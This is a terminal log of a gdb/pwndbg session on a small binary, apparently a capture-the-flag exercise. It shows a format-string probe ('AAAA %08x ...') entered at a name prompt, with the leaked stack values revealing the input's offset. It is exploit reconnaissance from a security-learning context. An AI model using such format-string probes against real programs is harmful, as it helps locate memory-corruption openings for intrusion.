 daydreamer@daydreamer-virtual-machine:~/下载$ gdb ./7
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 139 pwndbg commands and 46 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with print/break)
Reading symbols from ./7...
(No debugging symbols found in ./7)
------- tip of the day (disable with set show-tips off) -------
GDB and Pwndbg parameters can be shown or set with show <param> and set <param> <value> GDB commands
pwndbg> r
Starting program: /home/daydreamer/下载/7
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
your name:AAAA %08x %08x %8x %08x %08x %08x %08x %08x %08x %08x %08x %08x
Hello,AAAA ffffcf88 00000063        0 f7ffdba0 00000003 f7fbe7b0 00000001 00000000 00000001 41414141 38302520 30252078
����T��������o���������� ���l������your passwd: